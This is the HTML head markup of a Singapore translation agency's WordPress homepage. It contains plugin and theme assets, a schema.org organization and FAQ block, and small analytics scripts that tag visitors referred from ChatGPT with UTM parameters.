<link rel='stylesheet' id='bookly-picker.classic.date.css-css' href='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.date.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-main.css-css' href='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-landingpage-front-css' href='https://www.translationsingapore.com/wp-content/themes/thrive-theme/inc/assets/dist/landingpage-front.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://www.translationsingapore.com/wp-content/themes/thrive-theme/style.css?ver=3.12' type='text/css' media='all' />
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='tve_frontend-js-extra'>
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/www.translationsingapore.com\/wp-content\/plugins\/thrive-product-manager\/thrive-dashboard","queried_object":{"ID":15,"post_author":"1"},"query_vars":[],"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/www.translationsingapore.com\/wp-json\/tcb\/v1\/posts"},"nonce":"74f04c7cd6","allow_video_src":"","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"3.141.106.187","current_user":[],"post_id":"15","post_title":"Main Homepage","post_type":"page","post_url":"https:\/\/www.translationsingapore.com\/","is_lp":"tcb2-homepage-local-business-focused-02","conditional_display":{"is_tooltip_dismissed":false}};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.14' id='tve_frontend-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=19.2' id='bookly-spin.min.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=19.2' id='bookly-ladda.min.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=19.2' id='bookly-hammer.min.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=19.2' id='bookly-jquery.hammer.min.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.js?ver=19.2' id='bookly-picker.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.date.js?ver=19.2' id='bookly-picker.date.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=19.2' id='bookly-intlTelInput.min.js-js'></script>
<script type='text/javascript' id='bookly.min.js-js-extra'>
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php?lang=en","csrf_token":"437c352c17","today":"Today","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"nextMonth":"Next month","prevMonth":"Previous month","show_more":"Show more"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=19.2' id='bookly.min.js-js'></script>
<script type='text/javascript' async='async' src='https://www.google.com/recaptcha/api.js?render=6Ld20W8aAAAAALtPB8OtM31JGqXx-sCne4vYspj3&#038;ver=3.12.2' id='tve-dash-recaptcha-js'></script>
<script type='text/javascript' id='theme-frontend-js-extra'>
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/www.translationsingapore.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/www.translationsingapore.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"96","template_url":"?tve=true&action=architect&from_tar=15","pagination_url":{"template":"https:\/\/www.translationsingapore.com\/page\/[thrive_page_number]\/?local_ga_js=1","base":"https:\/\/www.translationsingapore.com\/?local_ga_js=1"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.12' id='theme-frontend-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.17) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://www.translationsingapore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.translationsingapore.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.translationsingapore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.translationsingapore.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel='shortlink' href='https://www.translationsingapore.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.translationsingapore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.translationsingapore.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.translationsingapore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.translationsingapore.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.10 stt:1,28;" />
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

    <script type="text/javascript">qpp_containers = new Array(); to_list = new Array(); to_totals = new Array();</script><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/530c11017ae383a9ea76ff573feec8b1?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:79%;--tcb-skin-color-1-l:54%;--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:79%;--tcb-skin-color-8-l:54%;--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 36%, 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:79%;--tcb-skin-color-13-l:36%;--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-main-master-h:205;--tcb-main-master-s:65%;--tcb-main-master-l:65%;--tcb-main-master-a:1;--tcb-theme-main-master-h:205;--tcb-theme-main-master-s:65%;--tcb-theme-main-master-l:65%;--tcb-theme-main-master-a:1;}</style><meta name="framework" content="Redux 4.3.9" /><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://www.translationsingapore.com/#website",
      "url": "https://www.translationsingapore.com/",
      "name": "Lingua Technologies International",
      "description": "Professional translation, localization, interpreting, and desktop publishing services based in Singapore, serving global brands in multiple languages.",
      "inLanguage": "en",
      "publisher": {
        "@id": "https://www.translationsingapore.com/#organization"
      },
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.translationsingapore.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": [
        "Organization",
        "ProfessionalService"
      ],
      "@id": "https://www.translationsingapore.com/#organization",
      "name": "Lingua Technologies International Pte Ltd",
      "legalName": "Lingua Technologies International Pte Ltd",
      "url": "https://www.translationsingapore.com/",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://www.translationsingapore.com/#logo",
        "url": "https://translationsingapore.com/wp-content/uploads/2020/10/logo-invert.png"
      },
      "image": {
        "@id": "https://www.translationsingapore.com/#logo"
      },
      "description": "Lingua Technologies International is a Singapore-based ISO 17100-certified translation and localization agency providing professional multilingual translation, interpreting, desktop publishing and language services for corporate, government and non-profit clients worldwide.",
      "telephone": "+65-6576-0138",
      "email": "inquiry@translationsingapore.com",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "1 Coleman St. #05-02B The Adelphi",
        "addressLocality": "Singapore",
        "postalCode": "179803",
        "addressCountry": "SG"
      },
      "sameAs": [
        "https://www.facebook.com/linguatechnologies/",
        "https://www.instagram.com/linguatechnologies/",
        "https://www.youtube.com/channel/UCQFmfedvEl-oWI3yQgFdIpg",
        "https://www.linkedin.com/company/lingua-technologies-international-pte-ltd/"
      ],
      "foundingDate": "1996",
      "foundingLocation": {
        "@type": "Place",
        "address": {
          "@type": "PostalAddress",
          "addressLocality": "Singapore",
          "addressCountry": "SG"
        }
      },
      "areaServed": [
        {"@type": "Country", "name": "Singapore"},
        {"@type": "Country", "name": "United States"},
        {"@type": "Country", "name": "United Kingdom"},
        {"@type": "Country", "name": "China"},
        {"@type": "Country", "name": "Japan"},
        {"@type": "Country", "name": "Global"}
      ],
      "knowsLanguage": [
        "English","Chinese","Arabic","Bahasa Indonesia","Bahasa Malay","Burmese","French",
        "German","Hindi","Japanese","Korean","Thai","Vietnamese","Spanish","Russian",
        "Italian","Portuguese"
      ],
      "serviceType": [
        "Certified document translation","Website translation and localization","Software localization",
        "Multilingual desktop publishing","Multilingual proofreading and editing","Interpreting services",
        "Interpretation equipment rental","Transcription services","Subtitling and voiceover",
        "Live captioning","Translation memory management","Pre-press and print management"
      ]
    },
    {
      "@type": "FAQPage",
      "@id": "https://www.translationsingapore.com/#faq",
      "mainEntity": [
        {
          "@type": "Question",
          "name": "Translation agency Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is a leading translation agency in Singapore offering certified translation, localization, interpreting, and multilingual desktop publishing services for businesses and government clients."
          }
        },
        {
          "@type": "Question",
          "name": "Translation company Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "As one of Singapore’s most established translation companies, Lingua Technologies International delivers high-quality translations in more than 80 languages supported by ISO-17100 certified processes."
          }
        },
        {
          "@type": "Question",
          "name": "Translation Service Providers",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We are a full-service translation service provider delivering document translation, website and software localization, transcription, interpreting, subtitling and multilingual DTP services to help organizations communicate globally."
          }
        },
        {
          "@type": "Question",
          "name": "Translation services Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Our translation services in Singapore are trusted by multinational companies and government bodies for accuracy, confidentiality, and cultural-fit translations delivered on time."
          }
        },
        {
          "@type": "Question",
          "name": "Translation Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We provide Singapore-based professional human translation solutions supported by advanced translation technologies such as translation memory, terminology databases, and secure workflows."
          }
        },
        {
          "@type": "Question",
          "name": "Language services company",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is a premium language services company offering translation, localization, copyediting, multilingual design, voice-over and interpreting services to support international communication."
          }
        },
        {
          "@type": "Question",
          "name": "Language translation company Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is a Singapore-based language translation company providing accurate human translation services in more than 80 languages. We support legal, medical, technical, financial and corporate industries with certified translations, localization, and multilingual communication solutions that help businesses operate across global markets."
          }
        },
        {
          "@type": "Question",
          "name": "Document translation in Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We translate all types of documents including legal, medical, financial, technical, immigration and business content with certified accuracy accepted by authorities in Singapore and overseas."
          }
        },
        {
          "@type": "Question",
          "name": "Best Translation Agency Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Our ISO-17100 certification, high client satisfaction, secure processes, and native-language specialist network make us one of the best translation agencies in Singapore for corporate localization needs."
          }
        },
        {
          "@type": "Question",
          "name": "Certified legal translations in Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We provide certified legal translations that are notarised and court-acceptable in Singapore, suitable for contracts, litigation documents, affidavits, certificates and regulatory submissions."
          }
        },
        {
          "@type": "Question",
          "name": "ISO-17100 certified translation services",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is ISO-17100 certified, ensuring qualified translators, strict quality assurance and secure project workflows for every translation delivered."
          }
        },
        {
          "@type": "Question",
          "name": "Clinical trials and pharma documentation translation",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We specialise in high-accuracy translations for clinical trials, pharma documentation, IFUs, patient materials and regulatory submissions ensuring compliance with global health authorities."
          }
        },
        {
          "@type": "Question",
          "name": "Notarised and court-acceptable translations",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Our translations can be legally notarised, certified and accepted by Singapore courts, ICA, MOM, embassies and international legal institutions depending on your submission needs."
          }
        }
      ]
    }
  ]
}
</script>
<script>
(function() {
  var url = new URL(window.location.href);

  // If no UTM is present and user came from ChatGPT
  if (!url.searchParams.has('utm_source') &&
      document.referrer.includes("chatgpt.com")) {

    url.searchParams.set("utm_source", "chatgpt");
    url.searchParams.set("utm_medium", "ai_search");
    url.searchParams.set("utm_campaign", "organic");

    window.location.replace(url.toString());
  }
})();
</script>

<script>
(function() {
  if (window.location.search.includes("utm_source")) {
    localStorage.setItem("chatgpt_utm", window.location.search);
  }
  const savedUTM = localStorage.getItem("chatgpt_utm");
  if (savedUTM && !window.location.search.includes("utm_source")) {
    const url = new URL(window.location.href);
    savedUTM.replace("?", "").split("&").forEach(param => {
      const [key, value] = param.split("=");
      url.searchParams.set(key, value);
    });
    window.history.replaceState({}, "", url.toString());
  }
})();
</script>

<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,900,100&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Muli:400,600,300,800,700,200,900,500,400i,500i,800i,700i,600i,300i,900i,200i&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap h1{ color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:48px;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;padding-top:0px;padding-bottom:24px;text-decoration:rgba(10, 10, 10, 0.85);text-transform:none;border-left:0px none rgba(10, 10, 10, 0.85);line-height:1.3em;--tcb-typography-font-family:Lato;--tcb-typography-font-size:48px; }.tcb-style-wrap h2{ font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:34px;line-height:1.4em;--tcb-typography-font-family:Lato; }.tcb-style-wrap h3 {color:var(--tcb-skin-color-3);background-color:rgba(0, 0, 0, 0);font-family:Arial, sans-serif;font-size:24px;font-weight:600;font-style:normal;margin:0px;padding-top:0px;padding-bottom:0px;text-decoration:none solid rgb(10, 10, 10);text-transform:none;border-left:0px none rgb(10, 10, 10);--tcb-applied-color:var$(--tcb-skin-color-3);}.tcb-style-wrap h4{ font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:20px;line-height:1.4em;--tcb-typography-font-family:Lato; }.tcb-style-wrap h5{ font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.4em;--tcb-typography-font-family:Lato; }.tcb-style-wrap h6{ font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.6em;--tcb-typography-font-family:Lato; }.tcb-style-wrap p{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:16px;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;--tcb-typography-font-family:Lato;--tcb-typography-font-size:16px; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ --tcb-applied-color:var$(--tcb-skin-color-5);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:inherit;text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color, currentColor);color:var(--tcb-skin-color-0);--tcb-typography-font-family:Lato; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color, currentColor);color:var(--tcb-skin-color-3); }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:18px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:12px;padding-left:0px;--tcb-typography-font-family:Lato; }.tcb-style-wrap li:not([class*="menu"]){ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:16px;line-height:1.4em;padding-bottom:16px;margin-bottom:0px;--tcb-typography-font-family:Lato;--tcb-typography-font-size:16px; }.tcb-style-wrap blockquote{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:16px;padding-top:0px;padding-bottom:0px;border-left:2px solid var(--tcb-skin-color-1);margin-top:0px;margin-bottom:24px;--tcb-typography-font-family:Lato;--tcb-typography-font-size:16px; }body, .tcb-plain-text{ color:var(--tcb-skin-color-3);--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:16px;--tcb-typography-font-family:Lato;--tcb-typography-font-size:16px;--tcb-typography-color:var(--tcb-skin-color-3);--tve-applied-color:var$(--tcb-skin-color-3); }.tcb-style-wrap pre{ font-family:Lato;--tcb-typography-font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal); } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:36px;padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h2{ padding-bottom:22px;margin-bottom:0px;font-size:28px; }.tcb-style-wrap h3 {padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px;}.tcb-style-wrap h4{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-bottom:4px; }.tcb-style-wrap li:not([class*="menu"]){ line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:14px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:22px; } }@media (max-width: 767px) { .tcb-style-wrap h1{ font-size:28px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:24px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h3 {padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px;}.tcb-style-wrap h4{ font-size:20px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-left:0px;padding-bottom:4px;padding-top:0px; }.tcb-style-wrap li:not([class*="menu"]){ padding-bottom:10px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:20px; } }</style><link rel="icon" href="https://www.translationsingapore.com/wp-content/uploads/2020/12/cropped-translation-sg.png" sizes="32x32" />
<link rel="icon" href="https://www.translationsingapore.com/wp-content/uploads/2020/12/cropped-translation-sg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.translationsingapore.com/wp-content/uploads/2020/12/cropped-translation-sg.png" />
<meta name="msapplication-TileImage" content="https://www.translationsingapore.com/wp-content/uploads/2020/12/cropped-translation-sg.png" />
<link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.1" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/landing-page/templates/css/base.css?ver=3.14" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=3.14" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.12" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/css/classic-themes.min.css?ver=1" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.1" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.17" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/swiper.min.css?ver=2.5.8" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/font-awesome.min.css?ver=2.5.8" as="style"><link rel="preload" 